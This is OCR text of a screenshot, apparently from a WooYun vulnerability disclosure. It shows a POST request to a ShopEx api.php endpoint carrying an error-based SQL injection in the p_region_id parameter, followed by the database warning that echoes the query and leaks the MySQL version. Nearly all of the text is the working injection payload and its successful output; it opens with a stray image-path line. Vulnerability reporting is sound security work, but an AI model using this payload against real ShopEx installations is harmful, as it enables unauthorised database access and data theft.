 127.0.0.1:5656/shopex/api.php
百度 <Ctrl+K
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1:5656/shopex/api.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
act=search_sub_regions&api_version=1.0&return_data=string&p_region_id=22 and (select 1 from(select count(*),concat(0x7c,(select (Select
version()) from information_schema.tables limit 0,1),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a)#
Warning: select region_id,local_name,region_grade from sdb_regions where disabled="false" and p_region_id =22 and
(select 1 from(select count(*),concat(0x7c,(select (Select version()) from information_schema.tables limit
0,1),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a)#:Duplicate entry '|5.0.22-
www.wooyun.org